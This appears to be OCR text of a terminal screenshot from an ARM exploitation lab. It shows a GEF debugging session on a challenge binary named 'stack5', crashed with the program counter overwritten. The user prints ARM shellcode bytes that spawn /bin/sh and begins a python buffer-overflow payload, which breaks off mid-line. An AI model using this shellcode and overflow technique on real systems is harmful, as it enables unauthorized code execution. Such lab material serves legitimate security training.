 Activities Terminal Jan 5 21:35 72 %
pi@raspberrypi: /data/ARM-challenges
pi@raspberrypi: /data/ARM-challenges × s3curityb3ast@B3ast-Bl4D3: ~ ×
stack
0xbefff408|+0x0000: "CCCC" ←$sp
0xbefff40c|+0x0004: 0xbefff500 → 0x00000001
0xbefff410|+0x0008: 0x00000001
0xbefff414|+0x000c: 0x0001041c → <main+0> push {r11, lr}
0xbefff418|+0x0010: 0x50e8e2a7
0xbefff41c|+0x0014: 0x58f1b07b
0xbefff420|+0x0018: 0x00000000
0xbefff424|+0x001c: 0x00010448 → <__libc_csu_init+0> push {r3, r4, r5, r6, r7, r8, r9, lr}
code:arm:ARM
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x42424240
threads
[#0] Id 1, Name: "stack5", stopped 0x42424240 in ?? (), reason: SIGSEGV
trace
gef➤
gef➤ !cat ./my_shell_code
\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x92\x1a\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58
gef➤ python -c 'print "A"*68 + "\x